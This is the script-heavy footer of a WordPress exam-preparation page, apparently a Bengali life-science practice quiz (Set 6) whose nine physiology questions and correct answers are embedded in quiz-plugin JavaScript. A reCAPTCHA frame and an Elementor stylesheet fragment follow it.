<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"536870912","nonce":"0922f1d5d8"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studywithgenius.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studywithgenius.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studywithgenius.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6a4dcc8e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8760,"title":"Life%20Science%20%28Set%206%29%20-%20StudyWithGenius","excerpt":"","featuredImage":"https:\/\/studywithgenius.in\/wp-content\/uploads\/2021\/07\/Life-Science-Competitive-Exam-MCQ-500-1024x576.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.3.4" id="jquery-ui-slider-rtl-js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.3.4" id="qsm_model_js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.3.4" id="qsm_encryption-js"></script>
<script id="qsm_encryption-js-after">
				if (encryptionKey === undefined) {
                       var encryptionKey = {};
                }
                if (data === undefined) {
                       var data = {};
                }
                if (jsonString === undefined) {
                        var jsonString = {};
                }
                if (encryptedData === undefined) {
                      var encryptedData = {};
                }
				encryptionKey[223] = "18822dd6a40dd1fbfb1f45c2fef7ca60ac2916d4a58cdba78530f5457e847b79";

				data[223] = {"correct_answer_logic":"","596":{"question_type_new":"0","answer_array":[["[A] \u09ae\u09c1\u0996\u0997\u09b9\u09cd\u09ac\u09b0",0,1],["[B]\u09aa\u09be\u0995\u09b8\u09cd\u09a5\u09b2\u09c0",0,0],["[C] \u0997\u09cd\u09b0\u09be\u09b8\u09a8\u09be\u09b2\u09bf",0,0],["[D] \u099c\u09c7\u099c\u09c1\u09a8\u09be\u09ae",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u0996\u09be\u09a6\u09cd\u09af \u09aa\u09b0\u09bf\u09aa\u09be\u0995 \u09b6\u09c1\u09b0\u09c1 \u09b9\u09af\u09bc \u0995\u09cb\u09a5\u09be\u09af\u09bc?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[A] \u09ae\u09c1\u0996\u0997\u09b9\u09cd\u09ac\u09b0<\/strong><\/span>"},"1746":{"question_type_new":"0","answer_array":[["[A] \u09aa\u09cd\u09b0\u09ac\u09be\u09b9\u09c0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u09ac\u09c7\u09b6\u09bf",0,1],["[B] \u09aa\u09cd\u09b0\u09ac\u09be\u09b9\u09c0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u0995\u09ae",0,0],["[C] \u09ac\u09be\u09af\u09bc\u09c1 \u09a7\u09be\u09b0\u0995\u09a4\u09cd\u09ac \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u09ac\u09c7\u09b6\u09bf",0,0],["[D] 100 \u0998\u09a8 \u09b8\u09c7\u09ae\u09bf",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u0985\u09ac\u09b6\u09bf\u09b7\u09cd\u099f \u09ac\u09be\u09af\u09bc\u09c1\u09b0 (Residual volume) \u09aa\u09b0\u09bf\u09ae\u09be\u09a3\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[A] \u09aa\u09cd\u09b0\u09ac\u09be\u09b9\u09c0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u09ac\u09c7\u09b6\u09bf<\/strong><\/span>"},"1747":{"question_type_new":"0","answer_array":[["[A] 1 \u09b2\u09bf\u099f\u09be\u09b0",0,0],["[B] 10 \u09b2\u09bf\u099f\u09be\u09b0",0,0],["[C] 2 \u09b2\u09bf\u099f\u09be\u09b0",0,0],["[D] 5 \u09b2\u09bf\u099f\u09be\u09b0",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"\u098f\u0995\u099c\u09a8 \u0996\u09c7\u09b2\u09cb\u09af\u09bc\u09be\u09a1\u09bc\u09c7\u09b0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a7\u09be\u09b0\u0995\u09a4\u09cd\u09ac (Vital capacity) \u0995\u09a4?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[D] 5 \u09b2\u09bf\u099f\u09be\u09b0<\/strong><\/span>"},"1748":{"question_type_new":"0","answer_array":[["[A] \u0995\u09ae\u09c7 \u09af\u09be\u09af\u09bc",0,0],["[B] \u09b8\u09cd\u09a5\u09bf\u09b0 \u09a5\u09be\u0995\u09c7",0,0],["[C] \u09ac\u09c7\u09a1\u09bc\u09c7 \u09af\u09be\u09af\u09bc",0,1],["[D] \u09a5\u09c7\u09ae\u09c7 \u09af\u09be\u09af\u09bc",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09ac\u09c7\u09b6\u09bf \u0989\u099a\u09cd\u099a\u09a4\u09be\u09af\u09bc \u09b6\u09cd\u09ac\u09b8\u09a8 \u09b9\u09be\u09b0\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[C] \u09ac\u09c7\u09a1\u09bc\u09c7 \u09af\u09be\u09af\u09bc<\/strong><\/span>"},"1749":{"question_type_new":"0","answer_array":[["[A] \u0985\u09b2\u09bf\u09a8\u09cd\u09a6-\u09a8\u09bf\u09b2\u09af\u09bc \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be \u09ac\u09a8\u09cd\u09a7\u09c7\u09b0 \u099c\u09a8\u09cd\u09af",0,0],["[B] \u09a8\u09bf\u09b2\u09af\u09bc \u0989\u09a6\u09cd\u200c\u0997\u09a4 \u09ae\u09b9\u09be\u09a7\u09ae\u09a8\u09bf\u09b0 \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be\u0997\u09c1\u09b2\u09bf \u09ac\u09a8\u09cd\u09a7\u09c7\u09b0 \u099c\u09a8\u09cd\u09af",0,1],["[C] \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be\u09b0 \u09a4\u09cd\u09b0\u09c1\u099f\u09bf\u09b0 \u099c\u09a8\u09cd\u09af",0,0],["[D] \u09aa\u09c7\u09b0\u09bf\u0995\u09be\u09b0\u09cd\u09a1\u09bf\u09af\u09bc\u09be\u09ae\u09c7\u09b0 \u099c\u09a8\u09cd\u09af",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09a6\u09cd\u09ac\u09bf\u09a4\u09c0\u09af\u09bc \u09b9\u09c3\u09a6\u09a7\u09cd\u09ac\u09a8\u09bf \u09b9\u09af\u09bc\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[B] \u09a8\u09bf\u09b2\u09af\u09bc \u0989\u09a6\u09cd\u200c\u0997\u09a4 \u09ae\u09b9\u09be\u09a7\u09ae\u09a8\u09bf\u09b0 \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be\u0997\u09c1\u09b2\u09bf \u09ac\u09a8\u09cd\u09a7\u09c7\u09b0 \u099c\u09a8\u09cd\u09af<\/strong><\/span>"},"1750":{"question_type_new":"0","answer_array":[["[A] \u0985\u09a8\u09c1\u099a\u0995\u09cd\u09b0\u09bf\u0995\u09be\u09b0 \u0986\u09af\u09bc\u09c1\u20144 \u09a6\u09bf\u09a8",0,0],["[B] \u09ad\u09cd\u09af\u09be\u0997\u09cb\u099f\u09bf\u09ae\u2014\u09b9\u09c3\u09ce\u09b8\u09cd\u09aa\u09a8\u09cd\u09a6\u09a8 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf",0,0],["[C] \u09b9\u09c3\u09ce\u09aa\u09bf\u09a8\u09cd\u09a1\u09c7\u09b0 \u0986\u09ac\u09b0\u09a3\u2014\u09aa\u09c7\u09b0\u09bf\u0995\u09be\u09b0\u09cd\u09a1\u09bf\u09af\u09bc\u09be\u09ae",0,0],["[D] \u09aa\u09be\u09b2\u09ae\u09cb\u09a8\u09be\u09b0\u09bf \u09a7\u09ae\u09a8\u09bf\u2014 \u0985\u0995\u09cd\u09b8\u09bf\u099c\u09c7\u09a8 \u09b8\u09ae\u09c3\u09a6\u09cd\u09a7 \u09b0\u0995\u09cd\u09a4",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"\u0995\u09cb\u09a8\u09cd\u200c\u099f\u09bf \u0985\u09b8\u09be\u09ae\u099e\u09cd\u099c\u09b8\u09cd\u09af?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[D] \u09aa\u09be\u09b2\u09ae\u09cb\u09a8\u09be\u09b0\u09bf \u09a7\u09ae\u09a8\u09bf\u2014 \u0985\u0995\u09cd\u09b8\u09bf\u099c\u09c7\u09a8 \u09b8\u09ae\u09c3\u09a6\u09cd\u09a7 \u09b0\u0995\u09cd\u09a4<\/strong><\/span>"},"1751":{"question_type_new":"0","answer_array":[["[A] \u09a8\u09c7\u09ab\u09cd\u09b2\u09a8\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u0985\u0982\u09b6",0,0],["[B] \u0997\u09ac\u09bf\u09a8\u09c0\u09b0 \u0985\u0982\u09b6",0,0],["[C] \u0985\u09ac\u09a4\u09b2 \u09b8\u09c0\u09ae\u09be\u09a8\u09cd\u09a4 ( \u0996\u09be\u0981\u099c )",0,1],["[D] \u0986\u09ac\u09b0\u09a3",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09ac\u09c3\u0995\u09cd\u0995\u09c7\u09b0 \u09b9\u09be\u0987\u09b2\u09be\u09ae \u0995\u09cb\u09a8\u09cd\u200c\u099f\u09bf?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[C] \u0985\u09ac\u09a4\u09b2 \u09b8\u09c0\u09ae\u09be\u09a8\u09cd\u09a4 ( \u0996\u09be\u0981\u099c )<\/strong><\/span>"},"1752":{"question_type_new":"0","answer_array":[["[A] 5 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09a4\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8",0,0],["[B] 70 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09b8\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8",0,0],["[C] 30 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09a4\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8",0,1],["[D] 20 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09b8\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be \u09a8",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u0997\u09cd\u09b2\u09cb\u09ae\u09c7\u09b0\u09c1\u09b2\u09be\u09b8\u09c7\u09b0 \u0995\u09be\u09b0\u09cd\u09af\u0995\u09be\u09b0\u09c0 \u09aa\u09b0\u09bf\u09b8\u09cd\u09b0\u09be\u09ac\u09a3 \u099a\u09be\u09aa-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[C] 30 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09a4\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8<\/strong><\/span>"},"1753":{"question_type_new":"0","answer_array":[["[A] \u09af\u09cb\u09a8\u09bf",0,0],["[B] \u09ab\u09cd\u09af\u09be\u09b2\u09cb\u09aa\u09bf\u09af\u09bc\u09be\u09a8 \u09a8\u09be\u09b2\u09bf",0,0],["[C] \u099c\u09b0\u09be\u09af\u09bc\u09c1",0,0],["[D] \u09a1\u09bf\u09ae\u09cd\u09ac\u09be\u09b6\u09af\u09bc",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09a8\u09c0\u099a\u09c7\u09b0 \u0995\u09cb\u09a8\u09cd\u200c\u099f\u09bf \u09ae\u09c1\u0996\u09cd\u09af \u099c\u09a8\u09a8 \u0985\u0999\u09cd\u0997?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[D] \u09a1\u09bf\u09ae\u09cd\u09ac\u09be\u09b6\u09af\u09bc<\/strong><\/span>"},"1754":{"question_type_new":"0","answer_array":[["[A] \u0985\u09b6\u09cd\u09b0\u09c1\u0995\u09cd\u09b7\u09b0\u09a3 \u09ac\u09be\u09a1\u09bc\u09be\u09af\u09bc",0,1],["[B] \u09b6\u09c1\u0995\u09cd\u09b0\u09b0\u09b8 \u09a8\u09bf\u0995\u09cd\u09b7\u09c7\u09aa\u09c7\u09b0 \u0995\u09be\u09b0\u09a3",0,0],["[C] \u0985\u09b6\u09cd\u09b0\u09c1\u0995\u09cd\u09b7\u09b0\u09a3 \u0995\u09ae\u09be\u09af\u09bc",0,0],["[D] \u09aa\u09be\u0995\u09b0\u09b8 \u0995\u09cd\u09b7\u09b0\u09a3 \u0995\u09ae\u09be\u09af\u09bc",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09aa\u09cd\u09af\u09be\u09b0\u09be\u09b8\u09bf\u09aa\u09cd\u09af\u09be\u09a5\u09c7\u099f\u09bf\u0995 \u09b8\u09cd\u09a8\u09be\u09af\u09bc\u09c1\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[A] \u0985\u09b6\u09cd\u09b0\u09c1\u0995\u09cd\u09b7\u09b0\u09a3 \u09ac\u09be\u09a1\u09bc\u09be\u09af\u09bc<\/strong><\/span>"}};
				jsonString[223] = JSON.stringify(data[223]);
				encryptedData[223] = CryptoJS.AES.encrypt(jsonString[223], encryptionKey[223]).toString();
//# sourceURL=qsm_encryption-js-after
</script>
<script id="qsm_quiz-js-extra">
var qmn_ajax_object = {"site_url":"https://studywithgenius.in","ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"d19a468cd9","start_date":"09:58:43 AM 01/27/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
//# sourceURL=qsm_quiz-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.3.4" id="qsm_quiz-js"></script>
<script type='text/template' id='tmpl-qsm-pagination-223'>
<div class="qsm-pagination qmn_pagination border margin-bottom">
			<a class="qsm-btn qsm-previous qmn_btn mlw_qmn_quiz_link mlw_previous" href="javascript:void(0)">Previous</a>
			<span class="qmn_page_message"></span>
			<div class="qmn_page_counter_message"></div>
			<div class="qsm-progress-bar" style="display:none;"><div class="progressbar-text"></div></div>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_start" href="javascript:void(0)">Next</a>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_next" href="javascript:void(0)">Next</a>
			<input type="submit" class="qsm-btn qsm-submit-btn qmn_btn" value="Submit" />
		</div>
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.4" id="qsm_common-js"></script>
<script id="math_jax-js-before">
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
//# sourceURL=math_jax-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.9" id="eael-scroll-to-top-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"8065c92b7d"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studywithgenius.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studywithgenius.in/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-27 09:58:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gywA-ZLeMJPJjwOlFzT7PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769488133211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1769441585
body_size: 1565
content:
.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-3a5ad963:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6F0FF;}.elementor-6961 .elementor-element.elementor-element-3a5ad963{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-5172f2af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items 